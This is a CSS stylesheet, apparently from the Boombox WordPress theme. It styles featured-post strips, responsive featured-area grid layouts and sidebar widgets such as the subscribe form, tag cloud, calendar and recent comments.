.bb-featured-strip .item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding: 0 2px 0 2px;
  vertical-align: top;
  width: 200px;
}
.bb-featured-strip .item .media {
  position: relative;
  overflow: hidden;
  z-index: 3;
}
.bb-featured-strip .item .media .boombox-format {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle {
  box-shadow: none;
  background: rgba(0, 0, 0, 0.5) !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle i {
  color: #ffffff !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge:hover {
  transform: translate(0, 0);
}
.bb-featured-strip .item .media img {
  position: relative;
  width: 100%;
  z-index: 0;
}
.bb-featured-strip .item .title-inside {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 6px 9px;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  color: #fffcf4;
  background: rgba(0, 0, 0, 0.6);
  transition: all 0.3s ease-out;
}
.bb-featured-strip .item .title {
  margin: 0;
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
}
.bb-featured-strip .item .title a {
  color: inherit;
}
.bb-featured-strip.small-item .title, .bb-featured-strip.small-item .title-inside {
  font-size: 12px;
}
.bb-featured-strip.small-item .title {
  padding: 5px 4px;
}
.bb-featured-strip.small-item .item {
  width: 150px;
}
.bb-featured-strip.big-item .title {
  padding: 10px 4px;
}
.bb-featured-strip.outside-title .title-inside {
  display: none;
}
.bb-featured-strip.inside-title .title-inside {
  display: block;
}
.bb-featured-strip.inside-title .title {
  display: none;
}
.bb-featured-strip.inside-title .item:hover .title-inside {
  opacity: 1;
  visibility: visible;
}
.bb-featured-strip.inside-title .item.no-thumbnail .title-inside {
  opacity: 1;
  visibility: visible;
  display: block;
  position: static;
}
.bb-featured-strip .slick-dots li {
  margin: 0;
}
.bb-featured-strip .slick-dots li button:before {
  font-size: 35px;
}
.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev {
  position: absolute;
  top: 50%;
  bottom: 0;
  opacity: 0;
  height: 35px;
  width: 35px !important;
  margin-top: -17px;
  border-radius: 50%;
  z-index: 20;
  font-size: 0;
  text-indent: 100%;
  text-align: center;
  background-color: #ffffff;
  box-shadow: -1px 2px 2px 1px rgba(42, 42, 42, 0.2);
}
.bb-featured-strip .bb-arrow-next:before, .bb-featured-strip .bb-arrow-prev:before {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  left: 0;
  width: 100%;
  font-size: 12px;
  line-height: 12px;
  text-align: center;
  text-indent: 0;
  font-weight: bold;
  color: inherit;
  opacity: 0.8;
  font-family: "ui-icomoon";
}
.bb-featured-strip .bb-arrow-next {
  right: -15px;
  transform: translate(-15px, 0);
}
.bb-featured-strip .bb-arrow-next:before {
  content: "\e961";
}
.bb-featured-strip .bb-arrow-prev {
  left: -15px;
  transform: translate(15px, 0);
}
.bb-featured-strip .bb-arrow-prev:before {
  content: "\e960";
}
.bb-featured-strip:hover .bb-arrow-next, .bb-featured-strip:hover .bb-arrow-prev {
  opacity: 1;
  transform: translate(0, 0);
}
@media screen and (max-width: 700px) {
  .bb-featured-strip.featured-carousel ul {
    margin: 0 -2px;
  }
  .bb-featured-strip .item .media,
  .bb-featured-strip .item .media img {
    border-radius: 0 !important;
  }
  .bb-featured-strip .bb-arrow-next {
    right: 5px;
  }
  .bb-featured-strip .bb-arrow-prev {
    left: 5px;
  }
}

.bb-featured-strip.bb-scroll-area .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-scroll-area .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-prev {
  top: 36%;
}
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-prev {
  top: 75px;
}
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-prev {
  top: 33%;
}
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-prev {
  top: 55px;
}

/* *** Featured Area *** */
.bb-featured-area .featured-area-wrapper {
  height: 248px;
}
.bb-featured-area .featured-area-wrapper:before, .bb-featured-area .featured-area-wrapper:after {
  content: " ";
  display: table;
}
.bb-featured-area .featured-area-wrapper:after {
  clear: both;
}
.bb-featured-area .featured-area-wrapper {
  *zoom: 1;
}
.bb-featured-area .featured-item {
  width: 100%;
  height: 100%;
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-item.empty-item, .bb-featured-area.item-1-newsletter .col2 .featured-item.empty-item {
  background-color: #ddd;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-media {
  border-radius: 5px;
}
.bb-featured-area .featured-header {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bb-featured-area .featured-media img {
  display: none;
}
.bb-featured-area .featured-media, .bb-featured-area .featured-link:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bb-featured-area .featured-link:before {
  content: "";
  z-index: 10;
}
.bb-featured-area .f-col, .bb-featured-area .f-col-row {
  float: left;
  width: 100%;
  height: 100%;
  padding: 2px 0;
}
.bb-featured-area .f-col:first-child, .bb-featured-area .f-col-row:first-child {
  padding-top: 0;
}
.bb-featured-area .f-col:last-child, .bb-featured-area .f-col-row:last-child {
  padding-bottom: 0;
}
.bb-featured-area .f-col.rowspan-2 {
  height: 200%;
}
.bb-featured-area .rowspan-2 .f-col-row {
  height: 50%;
}
.bb-featured-area .featured-badge-list {
  position: absolute;
  top: -11px;
  z-index: 20;
}
.bb-featured-area .entry-title, .bb-featured-area .post-meta, .bb-featured-area .auth-name .auth-url {
  color: #fff !important;
}
.bb-featured-area .bb-author-vcard-mini .auth-byline, .bb-featured-area .bb-author-vcard-mini .auth-posted-on {
  color: #a3a3a3;
}
.bb-featured-area .featured-header {
  position: absolute;
  z-index: 10;
  pointer-events: none;
  display: flex;
  width: 100%;
  padding: 5%;
  left: 0;
  bottom: 0;
  min-height: 50%;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-featured-area .featured-header a {
  position: relative;
  pointer-events: auto;
}
.bb-featured-area .featured-caption {
  margin-top: auto;
  transition: all 0.2s ease-out;
}
.bb-featured-area .featured-item:hover .featured-caption {
  transform: translate(0, -10px);
}
.bb-featured-area .entry-title {
  margin: 0 0 3px;
  font-size: 18px;
  line-height: 1.2;
}
.bb-featured-area .post-share-count {
  background-color: transparent;
  padding: 3px 0;
}
.bb-featured-area .post-meta {
  margin-bottom: 7px;
}
.bb-featured-area .post-meta .post-meta-wrapper, .bb-featured-area .post-meta .post-share-count, .bb-featured-area .post-meta .post-share-count .bb-icon {
  vertical-align: middle;
}
.bb-featured-area .post-meta .post-meta-wrapper {
  background-color: transparent;
  margin: 0;
  padding: 0;
}
.bb-featured-area .post-meta .post-share-count + .post-meta-wrapper {
  margin: 0 7px;
  padding: 0 10px;
}
.bb-featured-area.item-1-newsletter .newsletter-box {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .col2 {
  height: auto;
}
.bb-featured-area.item-1-newsletter .col2 .featured-item {
  background-color: transparent;
}
.bb-featured-area.no-gap .featured-item, .bb-featured-area.no-gap .featured-media, .bb-featured-area.no-gap .featured-header, .bb-featured-area.no-gap .widget_mc4wp_form_widget:after {
  border-radius: 0;
}
.bb-featured-area.no-gap .f-col.col1, .bb-featured-area.no-gap .f-col.col2, .bb-featured-area.no-gap .f-col.col3, .bb-featured-area.no-gap .f-col.col4, .bb-featured-area.no-gap .f-col.col5,
.bb-featured-area.no-gap .f-col-row.row1, .bb-featured-area.no-gap .f-col-row.row2 {
  padding: 0;
}
@media screen and (min-width: 480px) {
  .bb-featured-area .entry-title {
    font-size: 22px;
  }
}
@media screen and (max-width: 767px) {
  .bb-featured-area.stretched .featured-item, .bb-featured-area.stretched .featured-media, .bb-featured-area.stretched .featured-header {
    border-radius: 0;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .bb-featured-area .featured-area-wrapper {
    height: 320px;
  }
}
@media screen and (min-width: 768px) {
  .bb-featured-area.boxed .featured-area-wrapper {
    margin-left: -2px;
    margin-right: -2px;
  }
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area .f-col {
    padding: 0 2px;
  }
  .bb-featured-area .f-col.rowspan-2 {
    height: 100%;
  }
  .bb-featured-area.rowspan-2 .f-col-row {
    height: 50%;
  }
  .bb-featured-area.item-1 .col1 {
    width: 100%;
  }
  .bb-featured-area.item-1-1 .col1, .bb-featured-area.item-1-1 .col2, .bb-featured-area.item-1-1-landscape .col1, .bb-featured-area.item-1-1-landscape .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-s .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-s .col2 {
    width: 40%;
  }
  .bb-featured-area.item-1-newsletter .col1, .bb-featured-area.item-1-newsletter .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    padding: 0 10px 0 0;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    padding: 0 0 0 10px;
  }
  .bb-featured-area.item-1-newsletter .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-item {
    display: table;
    width: 100%;
    margin: 0;
  }
  .bb-featured-area.item-1-newsletter .f-col {
    display: table-cell;
    float: none;
    vertical-align: middle;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
    margin: -25px 0 0 0;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal p {
    width: 100%;
  }
  .bb-featured-area.item-1-1-1 .col1, .bb-featured-area.item-1-1-1 .col2, .bb-featured-area.item-1-1-1 .col3, .bb-featured-area.item-1-1-1-stretched .col1, .bb-featured-area.item-1-1-1-stretched .col2, .bb-featured-area.item-1-1-1-stretched .col3 {
    width: 33.33333%;
  }
  .bb-featured-area.item-1-1-1-stretched .col1 .featured-item, .bb-featured-area.item-1-1-1-stretched .col1 .featured-media, .bb-featured-area.item-1-1-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-1-1-stretched .col3 .featured-item, .bb-featured-area.item-1-1-1-stretched .col3 .featured-media, .bb-featured-area.item-1-1-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-2 .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-2 .col2, .bb-featured-area.item-1-2 .col3 {
    width: 40%;
    height: 50%;
  }
  .bb-featured-area.item-1-2 .col2 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2 .col3 {
    padding-top: 2px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1-stretched .col1 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col2, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col2 .featured-item, .bb-featured-area.item-1-2-1-stretched .col2 .featured-media, .bb-featured-area.item-1-2-1-stretched .col2 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 50%;
    height: 50%;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2, .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .f-col, .bb-featured-area.item-1-4-stretched .f-col {
    width: 50%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    height: 50%;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col1, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header, .bb-featured-area.item-1-4-stretched .col4 .featured-item, .bb-featured-area.item-1-4-stretched .col4 .featured-media, .bb-featured-area.item-1-4-stretched .col4 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col2 .featured-item, .bb-featured-area.item-1-4-stretched .col2 .featured-media, .bb-featured-area.item-1-4-stretched .col2 .featured-header, .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 992px) {
  .bb-featured-area.item-1 .f-col .entry-title, .bb-featured-area.item-1-1 .f-col .entry-title, .bb-featured-area.item-1-s .f-col .entry-title, .bb-featured-area.item-1-newsletter .col1 .entry-title, .bb-featured-area.item-1-2 .col1 .entry-title, .bb-featured-area.item-1-3 .col1 .entry-title, .bb-featured-area.item-1-4 .col1 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1 .col1 .entry-title, .bb-featured-area.item-1-2-1 .col3 .entry-title, .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    width: 65%;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    width: 35%;
    padding-left: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 448px;
  }
  .bb-featured-area.item-1-1 .featured-area-wrapper, .bb-featured-area.item-1-s .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-area-wrapper {
    height: 320px;
  }
  .bb-featured-area.item-1-1-1-stretched .f-col .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col2 {
    height: 50%;
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 25%;
    height: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col1, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 35%;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1-stretched .col2 {
    width: 30%;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4-stretched .col1 {
    width: 40%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    width: 30%;
    height: 50%;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 1681px) {
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper {
    min-height: 40vh;
  }
  .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper {
    min-height: 50vh;
  }
  .bb-featured-area.item-1-4-stretched .col2 .entry-title, .bb-featured-area.item-1-4-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col4 .entry-title, .bb-featured-area.item-1-4-stretched .col5 .entry-title, .bb-featured-area.item-1-2-1-stretched .col2 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 27px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title {
    font-size: 40px;
  }
}

/**
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 */
/* *** Widgets *** */
/* General Styles */
.widget {
  clear: both;
  display: block;
  margin-bottom: 40px;
}
.widget:last-child {
  margin-bottom: 0;
}

.widget-title {
  position: relative;
  margin-bottom: 25px;
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
}
.widget-title span {
  position: relative;
  padding-left: 45px;
}
.widget-title span .bb-icon {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  left: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 40px;
}

.widget ul, .widget ol {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
}
.widget label {
  margin-bottom: 10px;
  color: #828282;
  font-size: 13px;
}
.widget button[type=submit],
.widget input[type=submit] {
  width: 100%;
}

/* Search */
.widget_search form {
  position: relative;
}
.widget_search .search-submit i {
  margin-right: 15px;
}

/* Recent  Posts */
.widget_recent_entries ul li {
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}
.widget_recent_entries ul li .post {
  margin-bottom: 0;
}
.widget_recent_entries ul li .post .post-thumbnail {
  float: left;
  width: 22%;
}
.widget_recent_entries ul li .post .content {
  float: left;
  width: 78%;
  padding-left: 5%;
}
.widget_recent_entries ul li .post.no-thumbnail {
  padding-top: 0px;
}
.widget_recent_entries ul li .post .author.vcard {
  display: inline-block;
}

/* Categories / Archives / Pages / Meta */
.widget_nav_menu > ul, .widget_nav_menu .menu,
.widget_categories > ul,
.widget_categories .menu,
.widget_archive > ul,
.widget_archive .menu,
.widget_pages > ul,
.widget_pages .menu,
.widget_meta > ul,
.widget_meta .menu {
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
  margin: 0;
  padding: 0;
}
.widget_nav_menu > ul li, .widget_nav_menu .menu li,
.widget_categories > ul li,
.widget_categories .menu li,
.widget_archive > ul li,
.widget_archive .menu li,
.widget_pages > ul li,
.widget_pages .menu li,
.widget_meta > ul li,
.widget_meta .menu li {
  list-style: none;
  margin-bottom: 7px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  font-weight: 400;
}
.widget_nav_menu > ul li a, .widget_nav_menu .menu li a,
.widget_categories > ul li a,
.widget_categories .menu li a,
.widget_archive > ul li a,
.widget_archive .menu li a,
.widget_pages > ul li a,
.widget_pages .menu li a,
.widget_meta > ul li a,
.widget_meta .menu li a {
  display: inline-block;
  padding: 5px 8px;
  color: inherit;
  font-size: 13px;
  line-height: 16px;
  text-transform: uppercase;
}
.widget_nav_menu > ul li a:hover, .widget_nav_menu .menu li a:hover,
.widget_categories > ul li a:hover,
.widget_categories .menu li a:hover,
.widget_archive > ul li a:hover,
.widget_archive .menu li a:hover,
.widget_pages > ul li a:hover,
.widget_pages .menu li a:hover,
.widget_meta > ul li a:hover,
.widget_meta .menu li a:hover {
  text-decoration: none;
}

/* Subscribe widget */
.widget_mc4wp_form_widget {
  position: relative;
  z-index: 2;
  padding: 105px 9% 15px;
  text-align: center;
  font-size: 18px;
}
.widget_mc4wp_form_widget b {
  font-weight: 600;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
  margin-bottom: 10px;
  vertical-align: bottom;
}
.widget_mc4wp_form_widget:before {
  content: "\e952";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_mc4wp_form_widget:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_mc4wp_form_widget.horizontal {
  margin-bottom: 30px;
}
.widget_mc4wp_form_widget.horizontal .widget-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 26px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields {
  overflow: hidden;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: inline-block;
  float: left;
  width: 50%;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input, .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button {
  width: 100%;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button[type=submit], .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input[type=submit] {
  margin: 0;
}
@media screen and (max-width: 1200px) {
  .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
    display: block;
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.bb-post-collection .widget_mc4wp_form_widget {
  padding: 40px 5% 25px;
}
.bb-post-collection .widget_mc4wp_form_widget .widget-title {
  font-size: 22px;
}
.bb-post-collection .widget_mc4wp_form_widget:before {
  content: none;
}
.bb-post-collection .widget_mc4wp_form_widget:after {
  top: 0;
}
.bb-post-collection.post-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p, .bb-post-collection.masonry-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: block;
  width: 100%;
  float: none;
}

/* Create Post */
.widget_create_post {
  position: relative;
  z-index: 3;
  padding: 105px 5% 40px;
  text-align: center;
  font-size: 18px;
}
.widget_create_post:before {
  content: "\e97c";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_create_post:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_create_post .sub-title {
  margin: 10px 0 10px;
  font-size: 25px;
  line-height: 30px;
}
.widget_create_post .text {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 20px;
  color: #a3a3a3;
}
.widget_create_post .bb-btn.h-icon, .widget_create_post button.h-icon {
  position: relative;
  padding-left: 40px !important;
}
.widget_create_post .bb-btn.h-icon .bb-icon, .widget_create_post button.h-icon .bb-icon {
  position: absolute;
  left: 17px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}

/* Facebook */
.widget_facebook {
  text-align: center;
}
.widget_facebook .fb-wrapper {
  height: 215px;
}

.fb_iframe_widget,
.fb-wrapper {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
}

/* Tags Cloud */
.widget_tag_cloud .tagcloud {
  overflow: hidden;
}
.widget_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 6px 13px 5px;
  font-size: 13px !important;
  line-height: 14px;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* Calendar */
.widget_calendar {
  text-align: center;
}
.widget_calendar caption {
  margin-bottom: 10px;
  font-size: 11px;
  line-height: 14px;
  color: #000000;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.widget_calendar table {
  text-align: center;
  font-size: 11px;
  line-height: 14px;
  color: #090909;
  border: 0 none;
}
.widget_calendar table th, .widget_calendar table td {
  padding: 5px 5px;
  text-align: center;
  border: 0 none;
  height: 30px;
  font-size: 11px;
  line-height: 30px;
  vertical-align: middle;
}
.widget_calendar table th a, .widget_calendar table td a {
  display: block;
  height: 30px;
  color: #090909;
  background-color: #fdc316;
}
.widget_calendar table th {
  font-weight: 600;
  text-transform: uppercase;
}
.widget_calendar table tfoot td {
  border-top: 3px solid #ececec;
}
.widget_calendar table tfoot td a {
  background-color: transparent;
  color: inherit;
  font-weight: bold;
  text-transform: uppercase;
}

/* Posts */
.widget_posts ul li {
  margin-bottom: 24px;
}
.widget_posts .post {
  margin-bottom: 0;
}

/* Social */
.widget_social {
  padding: 30px 10px 20px;
  border: 2px solid #ececec;
}

/* RSS */
.widget_rss .rss-date {
  font-size: 11px;
}
.widget_rss .rssSummary {
  font-size: 12px;
}

/* Footer */
.widget_sidebar_footer {
  padding: 15px 25px;
  background-color: #f7f7f7;
}
.widget_sidebar_footer .footer-nav {
  max-width: initial;
  float: none;
  margin: 0 0 18px 0;
}
.widget_sidebar_footer .text {
  clear: both;
  font-size: 14px;
}

/* Sticky sidebar */
.sticky-sidebar .widget:last-child {
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments .recentcomments {
  position: relative;
  padding-left: 33px;
  margin-bottom: 20px;
  color: #a3a3a3;
  font-size: 13px;
}
.widget_recent_comments .recentcomments:before {
  content: "\e906";
  position: absolute;
  left: 0;
  top: -6px;
  font-family: "ui-icomoon";
  font-size: 24px;
}
.widget_recent_comments .recentcomments .comment-author-link {
  display: inline-block !important;
  font-size: 13px;
  font-weight: 400;
}
.widget_recent_comments .recentcomments a {
  display: block !important;
  font-size: 16px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments a:hover {
  text-decoration: underline;
}

/* Post Widgets */
.widget_trending_entries li, .widget_picked_entries li, .widget_related_entries li {
  margin-bottom: 1.5625rem;
}
